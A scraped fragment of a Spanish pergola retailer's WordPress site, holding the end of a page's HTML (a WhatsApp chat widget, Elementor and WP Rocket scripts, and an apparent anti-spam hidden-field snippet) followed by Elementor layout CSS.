        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34699304886&quot;,&quot;pre_filled&quot;:&quot;Hola! Me gustar\u00eda recibir m\u00e1s informaci\u00f3n sobre ...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;web&quot;:&quot;y&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            

<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"34699304886","pre_filled":"Hola! Me gustar\u00eda recibir m\u00e1s informaci\u00f3n sobre ...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","web":"y","ga":"yes","fb":"yes"};
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.artosca.es/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=1764322199" id="ht_ctc_app_js-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.artosca.es/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.artosca.es/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.artosca.es/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.artosca.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.artosca.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.0" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.artosca.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.0" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.artosca.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://www.artosca.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.artosca.es\/wp-admin\/admin-ajax.php","nonce":"8f32a5886a","urls":{"assets":"https:\/\/www.artosca.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.artosca.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.artosca.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" src="https://www.artosca.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.artosca.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.artosca.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.artosca.es\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":303,"title":"P%C3%A9rgolas%20%E2%80%93%20Artosca","excerpt":"","featuredImage":"https:\/\/www.artosca.es\/wp-content\/uploads\/2022\/04\/logo-dielle-250.png"}};
</script>
<script type="rocketlazyloadscript" src="https://www.artosca.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.0" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.artosca.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.0" id="pro-elements-handlers-js" defer></script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJrAMTEWxuwUBaN-" value="ur7lDECoRv." />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="o_ktHl" value="qxiydLXTvI" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jzauxSd" value="qUn31K" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ygLUIdszeauRwoQp" value="Xse]a8Z" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJrAMTEWxuwUBaN-" value="ur7lDECoRv." />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="o_ktHl" value="qxiydLXTvI" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jzauxSd" value="qUn31K" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ygLUIdszeauRwoQp" value="Xse]a8Z" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("qJrAMTEWxuwUBaN-", "ur7lDECoRv.");
data.data.append("o_ktHl", "qxiydLXTvI");
data.data.append("jzauxSd", "qUn31K");
data.data.append("ygLUIdszeauRwoQp", "Xse]a8Z");
                    }
                    else {
                        data.data = data.data + '&qJrAMTEWxuwUBaN-=ur7lDECoRv.&o_ktHl=qxiydLXTvI&jzauxSd=qUn31K&ygLUIdszeauRwoQp=Xse]a8Z';
                    }
                }
            });

        });
    });</script>
	<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.artosca.es/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764348528 -->

--- FILE ---
content_type: text/css
request_url: https://www.artosca.es/wp-content/uploads/elementor/css/post-91.css?ver=1737021575
body_size: 1270
content:
.elementor-91 .elementor-element.elementor-element-577f0413 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-91 .elementor-element.elementor-element-577f0413:not(.elementor-motion-effects-element-type-background), .elementor-91 .elementor-element.elementor-element-577f0413 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-91 .elementor-element.elementor-element-577f0413{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-cfa1f76 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-91 .elementor-element.elementor-element-577f0413 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-91 .elementor-element.elementor-element-1070f2e7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-icon i{color:var( --e-global-color-d49ac81 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-icon svg{fill:var( --e-global-color-d49ac81 );transition:fill 0.3s;}.elementor-91 .elementor-element.elementor-element-f57b122{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-item > a{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-text{transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-f57b122 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-91 .elementor-element.elementor-element-2fb2253f > .elementor-element-populated{padding:7px 7px 7px 7px;}.elementor-91 .elementor-element.elementor-element-aa281aa .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-aa281aa .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-91 .elementor-element.elementor-element-aa281aa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-91 .elementor-element.elementor-element-aa281aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-91 .elementor-element.elementor-element-aa281aa .elementor-icon-list-item > a{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-91 .elementor-element.elementor-element-aa281aa .elementor-icon-list-text{transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-349ab887 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-91 .elementor-element.elementor-element-349ab887:not(.elementor-motion-effects-element-type-background), .elementor-91 .elementor-element.elementor-element-349ab887 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-91 .elementor-element.elementor-element-349ab887{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-91 .elementor-element.elementor-element-349ab887 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-91 .elementor-element.elementor-element-4aff22b1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-91 .elementor-element.elementor-element-1d546d2d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-91 .elementor-element.elementor-element-4a50d362{text-align:left;}.elementor-91 .elementor-element.elementor-element-4a50d362 img{max-width:180px;}.elementor-91 .elementor-element.elementor-element-6485be5b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );text-transform:var( --e-global-typography-520c191-text-transform );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--main .elementor-item{color:#313D4D;fill:#313D4D;padding-left:0px;padding-right:0px;padding-top:16px;padding-bottom:16px;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-044b931 );fill:var( --e-global-color-044b931 );}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DEDEDE;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .e--pointer-framed .elementor-item:before,
					.elementor-91 .elementor-element.elementor-element-2e4ee51b .e--pointer-framed .elementor-item:after{border-color:#DEDEDE;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .e--pointer-underline .elementor-item:after,
					 .elementor-91 .elementor-element.elementor-element-2e4ee51b .e--pointer-overline .elementor-item:before,
					 .elementor-91 .elementor-element.elementor-element-2e4ee51b .e--pointer-double-line .elementor-item:before,
					 .elementor-91 .elementor-element.elementor-element-2e4ee51b .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-91 .elementor-element.elementor-element-2e4ee51b{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );z-index:99;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--dropdown a, .elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--dropdown a:hover,
					.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-menu-toggle:hover{color:var( --e-global-color-text );}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--dropdown a:hover,
					.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--dropdown a.highlighted{background-color:#DEDEDE;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--dropdown .elementor-item, .elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );text-transform:var( --e-global-typography-520c191-text-transform );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-91 .elementor-element.elementor-element-2e4ee51b div.elementor-menu-toggle{color:var( --e-global-color-044b931 );}.elementor-91 .elementor-element.elementor-element-2e4ee51b div.elementor-menu-toggle svg{fill:var( --e-global-color-044b931 );}.elementor-91 .elementor-element.elementor-element-2e4ee51b div.elementor-menu-toggle:hover{color:var( --e-global-color-def42f5 );}.elementor-91 .elementor-element.elementor-element-2e4ee51b div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-def42f5 );}@media(max-width:1024px){.elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-item > a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-91 .elementor-element.elementor-element-aa281aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-91 .elementor-element.elementor-element-aa281aa .elementor-icon-list-item > a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-91 .elementor-element.elementor-element-4a50d362{text-align:center;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--dropdown .elementor-item, .elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-91 .elementor-element.elementor-element-2e4ee51b{--nav-menu-icon-size:28px;}}@media(max-width:767px){.elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-91 .elementor-element.elementor-element-f57b122 .elementor-icon-list-item > a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-91 .elementor-element.elementor-element-aa281aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-91 .elementor-element.elementor-element-aa281aa .elementor-icon-list-item > a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-91 .elementor-element.elementor-element-4aff22b1{width:75%;}.elementor-91 .elementor-element.elementor-element-1c1e8076{width:80%;}.elementor-91 .elementor-element.elementor-element-4a50d362{text-align:center;}.elementor-91 .elementor-element.elementor-element-6485be5b{width:25%;}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--dropdown .elementor-item, .elementor-91 .elementor-element.elementor-element-2e4ee51b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}}@media(min-width:768px){.elementor-91 .elementor-element.elementor-element-4aff22b1{width:18.333%;}.elementor-91 .elementor-element.elementor-element-6485be5b{width:81%;}}@media(max-width:1024px) and (min-width:768px){.elementor-91 .elementor-element.elementor-element-4aff22b1{width:82%;}.elementor-91 .elementor-element.elementor-element-1c1e8076{width:90%;}.elementor-91 .elementor-element.elementor-element-6485be5b{width:18%;}}

--- FILE ---
content_type: text/css
request_url: https://www.artosca.es/wp-content/uploads/elementor/css/post-49.css?ver=1749804079
body_size: 1149
content:
.elementor-49 .elementor-element.elementor-element-25a59f74:not(.elementor-motion-effects-element-type-background), .elementor-49 .elementor-element.elementor-element-25a59f74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-49 .elementor-element.elementor-element-25a59f74{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 0em 1em 0em;}.elementor-49 .elementor-element.elementor-element-25a59f74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-1880dc4e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-1cfc643c > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-49 .elementor-element.elementor-element-3d77e71e .elementor-heading-title{color:var( --e-global-color-text );}.elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-icon i{color:var( --e-global-color-044b931 );transition:color 